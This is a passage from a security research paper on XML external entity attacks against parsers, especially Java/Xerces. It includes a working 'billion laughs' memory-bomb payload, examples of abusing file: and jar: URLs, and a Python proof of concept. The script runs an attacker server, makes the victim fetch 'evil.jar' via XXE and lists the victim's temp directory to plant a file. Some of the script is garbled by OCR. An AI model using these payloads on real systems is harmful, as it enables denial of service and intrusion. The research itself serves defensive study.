$\langle$ root $\rangle$ 

XIncludes also support defining fallback documents if a specified document cannot be retrieved, which could allow for more efficient pipe-lining of port scans or document probes. XInclude syntax also works fine without any control over a document's DTD. One could imagine situations where an application is vulnerable to XML injection (due to ad hoc construction of XML documents using string concatenation) and using this flaw, an attacker could inject xinclude tags that target the recipient of the document. Ultimately, it is expected that very few applications would be written to explicitly enable XIncludes and become vulnerable as a result, but it is something that is easy to test for and should be accounted for in test suites.

# <span id="page-12-0"></span>**Denial of Service Attacks**

The number of ways in which XXE and related issues can be leveraged to conduct denial of service (DoS) attacks is quite impressive, and few mitigations that exist in XML parsers seem to be adequate to prevent all potential attacks.

The most well-known XXE-related denial of service attack is the "billion laughs" attack which exploits the ability to define nested entities defined within an XML DTD to build an XML memory bomb. This bomb is a specially-crafted document that an attacker writes with nested entities and in-line DTDs that will cause the parser to generate an exponentially expanded payload, potentially overloading the application process memory and causing a disruption in service. For example:

```
<?xml version="1.0"?>
<!DOCTYPE lolz [
  <!ENTITY lol "lol">
   <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
   <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
   <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
  <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
  <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
  <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
  <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
   <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]<lolz>&lol9;</lolz>
```
Going through the evaluation process depicted in the example above, when an XML parser loads this document it will include one root element "lolz" that contains the defined entity "&lol9;". The "&lol9;" entity expands to a string containing ten "&lol8;" entities. Each "&lol8;" entity is expanded to ten other "&lol7;" entities and so forth, until it reaches the leaf entity " $\&$ lol;". After processing all of the expansions, the entities are resolved through string substitutions and consequently would incur considerable amounts of memory resources – in such attacks a ( < 1 KB) block of XML can consume almost 3GB of memory [\[SULV\]](http://msdn.microsoft.com/en-us/magazine/ee335713.aspx).

In addition to attacking XML parsers directly, SSRF-oriented attacks provide a number of avenues for conducting denial of service attacks. When DTDs with parameter entities are supported, an attacker could define DTDs that recursively reference additional DTDs indefinitely, which could result in various resource consumption problems. Any URL handlers which support compression (such as HTTP transfer-encoding, JAR files, PHAR files, etc) could be used to conduct "ZIP bomb" style memory exhaustion attacks. Along these same lines, any URL handlers which spool temporary files to disk could be used to attempt to exhaust storage resources. An attacker could also attempt to exhaust the number of network connections or file descriptors supported by a host, perhaps in conjunction with attempting to open special system device files (such as /dev/random on Linux and legacy LPT devices on Windows).

Finally, SSRF attacks could also be used to conduct application-level DoS attacks against third-party web sites. A long series of external entities defined in a single DTD could create a significant asymmetric scenario, particularly if the targeted third-party resource was computationally expensive for the victim. At least one tool already exists which is designed to conduct these kinds of attacks [\[DAVOSET\]](http://websecurity.com.ua/davoset/).

# <span id="page-14-1"></span>**Implementation-Specific Techniques and Limitations**

# <span id="page-14-0"></span>**Java / Xerces**

The default XML parser in modern versions of Oracle's Java Runtime Environment is Xerces, which is an Apache project. Xerces and Java provide a number of features that allow for some serious, and sometimes surprising, attack scenarios. Many of the generic attacks described previously work rather well in the default configuration, including DOCTYPEs for SSRF attacks, inclusion of resources in documents through external entities, and use of parameter entities for out-of-band attacks. Tested versions of Oracle's JRE (1.6.0\_18 and 1.7.0\_51) did not appear to support the schemaLocation or noNamespaceSchemaLocation attributes (for the purpose of SSRF attacks) even when namespace features were enabled. Java/Xerces does support XIncludes, but this is not enabled unless both setXIncludeAware(true) and setNamespaceAware(true) are called on the DocumentBuilder, DocumentBuilderFactory or SAXParserFactory classes.

#### **Standard URI Schemes**

Java standards guarantee support for a number of different URI schemes (protocols), including:

http https ftp file jar

The http, https, and ftp schemes behave more or less as one might expect. The certificates encountered when accessing https URLs do appear to be validated. The file scheme is interesting, of course, since it allows access to local files, and under Windows, UNC paths. In Java, UNC paths can be specified in a few different ways, with the following being equivalent:

```
file:////host/share/file.txt
file://\\host\share\file.txt
```
Notably, the following syntax under Windows will cause Java to attempt to retrieve the file via SMB and then fall back to FTP if that fails:

file://host/share/file.txt

A surprising fact about Java's file scheme is that it will return a listing of all files and directories under a given path if that path is a directory. This behavior would clearly give an attacker a great deal of useful information about where certain sensitive information (such as application configuration files) might reside. As an example, under a Linux system the URL "file:///" (which references the root directory) might return something like:

bin boot dev etc home ...

The jar protocol scheme can be thought of as a "meta-scheme" in that it causes Java to first retrieve a URL, unzip the file (as if it were a Java ARchive file), and then extract a specified file from within the JAR. The syntax looks like:

jar:http://host/application.jar!/file/within/the/zip

Any URL scheme and syntax used in Java can be wrapped up into a jar URL by simply prefixing it with "jar:" and suffixing it with "!", followed by a path within the JAR file. For successful unpacking and extraction, the JAR file needs only be a properly formed ZIP file. This means that sub-elements of any number of ZIP-based file formats could be extracted with XXE attacks, including items within WAR/EAR files and office documents.

One additional consideration related to Java's jar protocol is that an attacker could supply the system a ZIP file which contains tightly compressed file contents that decompress to very large sizes (typically a compression ratio of around 1000:1 is possible). These so-called "ZIP bombs" are commonly used to attack antivirus systems and could be used to consume excessive amounts of memory or disk space on a system hosting a Java application. Note, once again, that jar URLs can be used against a Java Xerces system that accepts DOCTYPE definitions from untrusted users. So this would be possible even if support for external entities and/or internal DTDs is disabled.

#### **Nonstandard and Custom URI Schemes**

The following URI schemes are also common Java deployments (based on Oracle's JVM):

netdoc mailto gopher

Support for the gopher scheme was dropped in versions of Oracle's JDK starting in September of 2012. The latest versions which still have support were: Oracle JDK 1.7 update 7 and Oracle JDK 1.6 update 35. In addition to these schemes, documentation found in [JNP] indicates that much older versions of Sun's JVM supported the "doc", "systemresource", and "verbatim" schemes, but these no longer appear to be available. The netdoc and mailto schemes also seem to be additional little-known relics, but preliminary testing has shown that these don't appear to be particularly useful to attackers. Note that in addition to these handlers, additional schemes can be registered by applications or be enabled by third-party JVM implementations.

#### **Combining Directory Listings and the jar Scheme to Upload Files**

In analyzing the behavior of Oracle's jar scheme implementation, we found that it is possible to combine this with separate directory listing attacks in order to upload a file with arbitrary content to a known location on a target system, assuming that system hosts an application that is vulnerable to external entity attacks.

The attack works by sending an initial request which asks Xerces to fetch a jar URL from a web server controlled by the attacker. Java downloads this file to a designated temporary directory using a randomly selected file name. Java will only attempt to parse this file once it has finished downloading. As an attacker, we can then submit one or more secondary requests which fetch directory listings of the target's temporary directory, which provides the name of the file. Of course the attacker would need to fetch this file before Java finishes the download and subsequently deletes it. However, since the web server is controlled by the attacker, it is quite easy to carefully regulate the rate of the file download so that the majority of the file's contents are available for a long period of time. The following proof of concept script implements this attack by returning the last 60 bytes of the file, one byte per second, for a total of one minute:

```
#!/usr/bin/env python3
import sys
import time
import threading
import socketserver
from urllib.parse import quote
import http.client as httpc
host = 'victim-host'
port = 180'
```
```
use ssl = False
listen_host = '10.1.3.37'
listen_port = 1337
jar file = sys.argv[1]class JarRequestHandler(socketserver.BaseRequestHandler):
     def handle(self):
         # self.request is the TCP socket connected to the client
         http_req = b''
         while b'\r\n\r\n' not in http_req:
            http_req += self.request.recv(4096)
        if = open(iar file, 'rb')contents = j\overline{f}. read()
         # By using HTTP 1.0 and omitting a Content-Length header, the client 
        # is forced to keep reading until the connection closes.
        headers = ('' 'HTTP/1.0 200 OK\r\n'n''' '''Content-Type: application/java-archive\r\n\r\n''')
         self.request.sendall(headers.encode('ascii'))
         # We drag out the download for 60 seconds, sending one byte per
         # second. If the last 60 bytes is just meaningless padding
         # (whitespace, whatever), then this should work well in most
         # attack scenarios. It is likely possible to keep the
         # connection open for a sufficient amount of time through more
         # sophisticated means.
        dribble length = min(60, len(contents))dribble start = len(contents)-dribble length
        self.request.sendall(contents[:dribble start])
         for i in range(0,dribble_length):
             time.sleep(1)
            self.request.sendall(bytes(contents[dribble start+i]))
def sendRequest(connection, data=None):
     method = 'POST'
     path = '/XXErces/vuln'
    body = ('xml='+quote(data))
     connection.putrequest(method, path)
     connection.putheader('Cache-Control', 'max-age=0')
     connection.putheader('Content-Type', 'application/x-www-form-urlencoded')
    if len(body) > 0:
        connection.putheader('Content-Length', len(body))
     connection.endheaders()
     connection.send(body.encode('utf-8'))
     return connection.getresponse()
def newConnection():
     if use_ssl:
         return httpc.HTTPSConnection(host, port)
     else:
        return httpc.HTTPConnection(host, port)
```
```
def fetch(data):
    ret_val = None
    connection = newConnection()
    response = sendRequest(connection, data)
    ret val = response.read().decode('utf-8')
     connection.close()
     return ret_val
jar reg = '''<!DOCTYPE roottag [
    <!ENTITY jar SYSTEM "jar:http://%s:%d/evil.jar!/file1.txt">
 ]<roottag>
   <sometag>&jar;</sometag>
</roottag>
''' % (listen_host, listen_port)
# This is the temporary path for Tomcat 7 on Windows
dir req = '''<!DOCTYPE roottag [
 <!ENTITY dir SYSTEM "file:///c:/Program Files (x86)/Apache Software 
Foundation/Tomcat 7.0/temp/">
  ]>
<roottag>
   <sometag>DIR&dir;DIR</sometag>
</roottag>
\mathbf{I} \mathbf{I} \mathbf{I}# Set up a crafted HTTP server
jarserver = socketserver.TCPServer((listen host,listen port), JarRequestHandler)
server thread = threading.Thread(target=jarserver.serve forever)
server_thread.daemon = True
server_thread.start()
# Use XXE to fetch a file from our HTTP server
jar thread = threading.Thread(target=fetch, args=(jar req,))
jar thread.daemon = True
jar thread.start()
# While the file is spooling to /tmp on the victim, use directory listings to 
# determine the file path 
time.sleep(1)
listing = fetch(dir_req).split('Reserialized XML:')[1].split('DIR')[1]
print("Spool files:\n"+listing)
jar thread.join()
server thread.join()
```
An attacker could use this attack in conjunction with other vulnerabilities in an application, such as local file include flaws or directory traversals. Depending on the context of the attack, the last few bytes of a file could contain white space or some other inconsequential data that would allow a nearly complete file to be used along with a separate vulnerability. Note, however, that more sophisticated TCP manipulation could be used if a complete file needed to be uploaded and padding wasn't an option.

